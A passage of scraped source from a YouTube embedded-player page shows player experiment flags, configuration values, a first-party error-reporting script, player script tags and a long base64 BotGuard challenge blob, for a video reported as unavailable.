3dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"2tng6NoWFgpuYxVFAqMVVg","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.ezdirect.it/audioconferenza-teleconferenza/320052-polycom-realpresence-trio-8800-ip-conference-phone.html","disableAutonav":false,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{}","disableMdxCast":false,"datasyncId":"Va224f6bc||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Va224f6bc||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768653467830,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/191847ec/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtlQ3FEZmQ3VWhMSSibha7LBjIKCgJVUxIEGgAgMg%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x04edd75027172f6d\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"trackingParams\":\"CAAQru4BIhMInpi5zcuSkgMVomxeAx3w7wCZ\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"previewPlayabilityStatus\":{\"status\":\"ERROR\",\"reason\":\"Video unavailable\",\"errorScreen\":{\"playerErrorMessageRenderer\":{\"subreason\":{\"runs\":[{\"text\":\"This video is unavailable\"}]},\"reason\":{\"runs\":[{\"text\":\"Video unavailable\"}]},\"thumbnail\":{\"thumbnails\":[{\"url\":\"//s.ytimg.com/yts/img/meh7-vflGevej7.png\",\"width\":140,\"height\":100}]},\"icon\":{\"iconType\":\"ERROR_OUTLINE\"}}},\"contextParams\":\"Q0FBU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","video_id":"uHIF-L-soFs","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"uHIF-L-soFs","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="2tng6NoWFgpuYxVFAqMVVg">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="2tng6NoWFgpuYxVFAqMVVg">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="2tng6NoWFgpuYxVFAqMVVg"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="2tng6NoWFgpuYxVFAqMVVg">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260112.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title></head><body class="date-20260117 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="2tng6NoWFgpuYxVFAqMVVg"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_US/base.js" name="player/base" nonce="2tng6NoWFgpuYxVFAqMVVg"></script><script nonce="2tng6NoWFgpuYxVFAqMVVg">writeEmbed();</script><script nonce="2tng6NoWFgpuYxVFAqMVVg">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x04edd75027172f6d\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768653467\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3diCTEVhBHl16lhqxiZi-SqB-6IbBznDHj0ngHApuhPG4\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/Yey1O02-OXiYiyXPnwQ2gWM0fdJziOgjbfkkNrIybyM.js\x22\x7d,\x22interpreterHash\x22:\x22Yey1O02-OXiYiyXPnwQ2gWM0fdJziOgjbfkkNrIybyM\x22,\x22program\x22:\x22BcjdW\/VawMfjyB9GfGPT2vd7H27LeotYdcaQC3YDaIxaLi43oCpyWWav1cbc5\/6J5uo5amMQJe8mwn9CtLB8gYYW02BbGDwlHRGJW5BjnIR9VZH08A3ur+82g4rV5pClSp0PQfRFMHpbxdvxRy8KsxHR4\/l4\/dkMpals+N2jIt5E7gYfstJrUW1JJz1BVbg2qlQzhvwRk\/A8JZa+bvdUSxa65GKOhsHDsGB3iNsnZ1z\/6thnGeYhTkgXn3MIsqKebo4VLY5k5wf4KkVNyUfu5HEjKpdexCXs4ogxkTCPV1V\/9H9vFPl1Uax3FlysNMllz7S5CQq5G2mPk+dbO4MmEG7n86D\/JOlanZOrbnxFTl0dUEr3XeaVTNtnazUy6i4cMyQckWa4xRwImvsSLjMVg1D58WwfEE6+8YjoTrULKnqd9LlXhKTg8zYVp0eUgJMbko+merJRoMdMPb6jJRXkTDGseNEV9XJgCIOefg2HwCJeI0\/Qp3BBElDTmCn44Fn04Ws+Wou6O+CbgIJ0sCN8lFIzYpGq7qiXIy6opOL5gpKfkMEGgVruvZhw+zQFfpFYxoSWdD1x\/VeO542a7HuqUlLkxXKz8lp0t7PpjNWyJwCk2URuynaY9y0GfAzk2oXydbG9+zAvYSx8jLMxZxe8270CyG6nvz+DootQ32khElaaf5UWs1MlBTywV+lzG2yS4lCt9ZlDYVmtSKePsxCauAcYsNnmuxnAju33YclENGPVCfuwWzfPDxkIIZ2jjGTYxrYzZy8+gXLaK\/DsXt1T3Y5pT6kvF\/tcLQ2THGXenwhAijdRz9hbkFH87XHX9S++\/TvWe\/gRJ\/DBqdA5+pn\/2wVnEa49prm1zlORLGfdmF4+tC0fLDtJ0Q5JTMzpVXFbEssnVZCR2nfIWWBXx0i8GcmAEWlqqG+xnBODto\/C6ma4R14eLhErM+vRbZSaN7Y7pK005TuE+qdPbwghWCFxvm9NUqiNvxnn6jiVPpwAxf3A978785emAr1Wi8c0j4TBrKhRl55wUwApuctC7eMtXHYbGbPWCH2TVb8sfvIcnkwDAYZv98aGpBQnWbSdSrhvCeqI2mxKdOucgoUQCTglrAk8BXtfpNY2Ah\/QfP9jYlz1V0c+XZ1k4i5tLiZ9i3qoAnR7Jhl0LN49bYWZQiljoXtoFOMw5OGORRJO8e0bFbeDbR\/LSjtZAJmoIRvTR9jizyvBzDo8Yc+LG0amAggo\/M55qTS4ZwkEce9KhuSiyFrOj5XPc9mkJ8ZkC\/ORhYMEvosyzQ3xjqQyIksV8+zzuxFAbS2b9y6AHDjon3V3CHi0fu+Do8AddPrJpaqrUAvBuQ7NbhMzJxe4BW7l+zVJz9EHMd\/2u9xUfvQUaas\/XdT\/DXSmUp8doI23vDuHQjOIs5jmeh+K8vcRKhhlZymYX0K3zCsS\/krB\/on1l8abdGze9mx7eP61KT7v6vFNUKDMdGcun92Nf2t2LB0BcWMa7ToQYpvHKNnA+ZFsWgDXXf7A1wv94GU1wf6xerw71FK6Cw7y55PFCYT9fDHGx8GS9T5GdhiapNg0ut0m8Ia3MgQjMwXHaORzJ2NB1YBHxklpnUUcoCG\/1kS\/ZTjEY3CzEHJJTVWdbREorCBU3M8F5ccAuO4THOlS+eDp2XPWV24TV8YvyrX4tRYC9AYQYkRjTmpDt9EYkWyNCX9FcwU4d417E37DbeJ5G3PA1sUv+Xtdr6GKjDyjtXEjruH0beI\/XPoj5c38vMMGOtoycjRk4V+BMeV9xc+OPeSL0Fdta3HzMGblfu66OhjkCQVikUytOnAlJEYNFZW\/[base64]\/MBkZkZwgnYBqMzS1SZkAbkqIIgFC7oAo5ixQLDFxvZ7Sk0eQV4ezsUGr3Tt3ukflcMSoVGQZm4RawobRFir3DtGAZlJs6+uTM\/GtyIrFPDnVeMJmw5PzJ8\/NMNLaVjVQHdhKkj0FSnyvvSIhOgzgPpiSTXbHVITjT6Txkwqh+X+Vv8I\/SnEc0VejsJqwaHmxcmjz03PD8sWe4uoGU0YjQz\/adswEg4ytcErFIz37M\/XNjEdFMvrX7nFbEMXP4TrhWcop6UOv97kCtUf8CKv+900raES28PFgmBKtdoDCbRaZyE+OQlNOXNyoWUPLbCMWvGTlJENfK0n\/CLo2+zdbQBohC+M1BtyGMxzusMB7foWsIjOLAniUxZTJCbwY+23\/u5fCahKt+7gZbQEHG3+GLyaZV91b3UgpVEYeGV3ocpTOsP+QMaNSwj7uR2xxvB3SJRTrm7+Jc2oBaP35UJGP\/2dibv5wDZTRML+y5rntqmsbsRtEp6bq77S6LLSer27068Askn2rZpPwCoZSvWjKPV92B22seaf7TrZD6hROBOrIZeDFRAlbiW\/L\/qsOahX88x3ORlYM8DDEZ31gX5nU\/QhYcYqrRXEMAt7ULDUHooo5zjJkEYpXSr63DceCASeSdr4jj3wjLUpxPlrVTHbid9LowLiEvP3EzgxQZ2D9ws2Nim8jI5o2DCH\/+Vn08eXevR70e3JrDKMsCOqGjKcuFqnAAgdoF8RuTRmOTRrfp3XPqb\/0Ny7CpZhxZEnZ33RlmqB6wC5Z7bvmyVdhwMELuuA0kjM\/S5ZNg51YxaHcnzVSvXqFUYyus+NYZeOwklE6aoLZ8ORh0wDPWNJFLD7BGUWJo7sK\/A3n64sz5Axaep2Jt3E8KnCWNST+18E4jrx8l+7eLXfbZXhjP17OEaPwzwRrWMBVdQnGb9N7tmj83nizllixzUFZfG38x\/tgeLzI5xRCaWoi9XP70td3o1sh3YMGD+ZMJcnxdXlIgzHJjplC2StKfgwwJ\/IwreP4buLdzEs0pYXHkUhvfOZXy+ERJuhTlGxbw7eIgJ0PZfSlwBPPSJjJfXv2S6977JnRFvPnqAmOFSAVz9ehWZlsfguQQD9Lxr\/tdm8fhJsB6ofUdc00dSAL289ndIn7ftCTuffOoFpes04o56LC5Im4jYyymTFiYVJXqtcbUvKoVW1GhE2r6KWYc\/FuhFSISEkguSB+GKhSv3TiK0B643aWR4RgIXpbRIcNiuC2+rR8tUl4CZbnpPpfwTXdFynaOfPWMEa0Usq8OrdGDV2TI\/khyvW09Em65cYKrHHIAWT3ie5vOZIpXmY1MA50WCOnhCRA4piA48xDczXUy9I0OmPjDf+wfY2nojQHDw5OaDHkBLO1ztT8UopJDhJuEMMtsX7tA52dsiwlAbrvxHZemP3DN7zkePEBW+xx6Kq\/A\/FHLCTxtNXcY8KYOT0jtRt3pzD7MJUsOboTWhTditOxTWroWxXz1pPjnH0ENFjwXbMek4iJAsAQK\/xRYAl8RNzyQxXhgg6WumP3tmaHM3NkFtIp+geKkUaZRNcpYyfbzqyYs8oPsioIhjDdoZ+sR29REDNwk+EL8Nd6swysHtQBGMoJhUEetE0t3icDJzDQEwoT1fVHKx80EjpRNobJ56eYquPshpYybbDJR1eXhe9DthyY+vKSu2PkdsLOUxk3UVXw+hWIaEj080GnSz\/ufg5nGrZeyKDkpiqy27u\/NBrjC6pPXzSpfQZ39gzNCCxX7EiA7h26Ycz5se4uaEqCyl8VnAVC14nlpU8XJeXkWIaqUp6XP7HcMxkZvOxw9cywSTHFlEpsT92FTpsEO6LHWN\/MLPWiDIKzChGHpkXeOe4i9pQh1c4vUH2tTXzJ8WeZhKFrS10841VaMzJw+Go2vjVQyj4xqErvaZcR4kspKgSbZCpuF1uuDygJ46LhG\/z8VQLNAQa5mKYhBwBpfZHoXiNPQYwJkwDxCdfB2P+zkHJ6dLDfNlMHAOaUqSqJ1EzRovyLKRwyq1cAOagzlrikp3AA592v2KFxyVNO6s9uXCp7RfvLSh+a+JDSMtNpQWOZ+DuswpJocdouKZhm9BEfrNgwOzo4oXpmHsA2\/O1fAhAl0XouUUXrg9FMJ50m0WkfVmdMjgL3GO0TcF0JpTbaEhs1uAYC+UWAxhya84V4IviUSAgxeYmNQVPIBwDBRbc+h\/QZw1XQwBSS5FY9o9yrSKt\/L+6lpmY2yZWAtKXf1Msp2lt0oOJawlxOvDjVckK41HtPq3i6tZN2PQmfzQw9rKxUDmeYu0rFP1KK11T2039g8BGyw7S4MfWQ8\/pjGhFHBn+QAssRzawTjDv3nTqU1U5dwyeoZZd7VVPvNR6gmjgT4Exqm1BmaL0ZgG2BObv5gT6G15MWjITltpnmIOEPamK0VPR18IoH5\/5JY9+og\/JkSm4A6f1zSplWPCjhyUp5unMdvkNErTAziZ6M4YrB60fGb8BDtF9nb3O\/WGBeXNl0jpso6NN1aJLstZkyXbK\/2PsHXFsv+0GtBClrsG3PiRkMUe+JcOsp\/od4OCo+7WRgTbnESu2qhEbtX71JhuBRGno5KXolv3b8T1bhI+xqW8TDYtFayYTKyyAjPXX\/JTlx1TTFTraas9uOcvTWwAa7OX2X1Ce5qTIrkE0\/7Ft97J2SQcCikj9532Db3IQzVV4zi9szQaIrVrqUFALYmctQWWiW89HaXmsWdEJ5JzuD0hm9iLBGW\/5\/nraX66HYUSLJ219Ujldn+vsTK0oM1zc64LmWPCJLVz6W4sQMqKO9cICmUkfryC2EWiAMlOJxYmcxBZ34pw0kGktOIaXuC7pQr92N76dcG3nLcyGJNvJ\/\/ayr1Om73icClr2FD27eYm7lEn1sCRaFfFQWERwRAdBIV0gXCOFetRmPlWclChsk2OmLjv5E8EgtM4Iufoemm3WfeBRjqoYS5+Tay4vdAJetOlUe8HgalW6EEV0O+HdIv77w6+Qo8AVPIt4x4eBdq+z2ICGgmTDJ8r+7tjga9YUC1MntxM+fd6NqEb\/cGSNw4D41e7lW4ZIH8PiZQYmZAQ3BAm\/[base64]\/r7ZBS4f33b93uZcXeg1sB8siyegdbso4jID3\/yWsuMHfzbS6z7WjH62kJKmjjSJTxf7hRNGvLweKfCkuZNWaYE2yPiZqTs4vsne3f5lZQ97C2JFy3\/tQeLdT7GS806E1d8YEvFDAImHEkVSXPv4L9PKTj5lyUj76C7efT66pI6WPNfSlaLpO4ylXrtRX2NRGETiGDguyD1L0gUFpozKFUIjN01Q16h8DM8g\/YOo+IJduqeuKpYVBuCB6DEWVHWl5Ghzln92rPuNObxgyvArlNzyiJiTs73KquObCMVxDghERxD42+aWqiOx\/af4x5ndkwVCGXg\/11qr8v\/H2fXPMa6HKfhrxJGdTzjsp7Uyxjem7tsJIQxnMEshom2L3uenIWraLxCKHdsxgfELs4jUy9v6fcvkK3793QgFcDoYu4adN3xbfDu9KePbTWc+K+hpqBtRux8D6ODYz2XGls\/5zbPmUf\/9yfxRzz2aupHk\/m\/G4cqwbHn\/1upNJfHGthwYiU77kkOkdZSvbNs942PPYFDDSC83BJqfnlMaO05+mGACi8rLLmI3Uhy+vDZwWhmJy1t0zA7DOo1XU5wzeBkvKssJYmmHRRq+GFUd\/glJYBXYIbPp9jUUKUCX1pQJ3XTrTPpBTnlEsOOJnTQjQUkkt4u9oSh1dgPTSEIp1dcHG3ujOTksgojtV00NXdX+QzlriLdf5x8SVtVn15OovF6QnhZmvhbO9GM4fzj8X1sC0\/rgvoqvDJgjF1fKDEBVc9GNbQzqUet9H3xCG+a+DOpcnQ63DyIRVLxlD92kRpU2FMWCTqkrMjw67sF9mvv3nAAptX8uJyS+7xMmBSLZ+7PpSzBACvUyJMal4OUhv5sM7hoCjIeYfyUI4QBiC\/k\/RJ4OeUIT4mt2YTCfeSiO3pDikpSqL2vC9J\/6RAoDAOYeU9U09LhEktmC0MjVayKEuug8lihgzrfFUrO9JLTTNdO80NCrTPLCh8gTZxjVya1YPcGqPmDam1fkOZ2JcGPNwPmFXFOo+\/4kTKIk1ugzFQSW7Gw2UhjwVtRIcPO3zzejuexltr2U2kHBLWqwd8IhzYfLLBI7Djaxh9XxXmbdLNO9Vj7Ct1Zo48KPDMn7nauvsdmAK96K67\/ox2kk7cfWhPHSin6Bd4FfoUvgpk1MKtMPHfzxlopDhq5+INfMgiTY5iRd4grlycOsBuQYBXiloKdAkNkr1rnMTPIw0HgqnlsaAFd838+SA7E3RqoFrl3eAuXXrx2bXZj7\/cUCZdTFt58s1itRe1jcdeoj4S9A+CGmZeBGpkXOMv0Y+X0e3Qssf4xN5h0l69XNVuCdGVYPrzypKwC3VzcYJ2dp1DV8kJSFyxpMaZ0X3SJUR2UB1YrpqE3MuwBwordh7T9A\/1cEbrYJc8qvU54OGBi9Cf8G1kVsiKh3toJDEHGKl8\/[base64]\/tVRxDyQTdHDyQ8oIy4n6ANvQtcRE49\/D6C9QZzEeCq0CAWvJwLNm9bGKjtC8rmET6qXqBDYNJKPn0fLd+sQTgBNDTcMHce7NMtcZeNx5xg\/L3no4MyNI\/c+BmnDg75odMNKVsncXv8q0NJuRXyx3HZq5NoMQpDCixh+bneH\/+AD4hTdY9H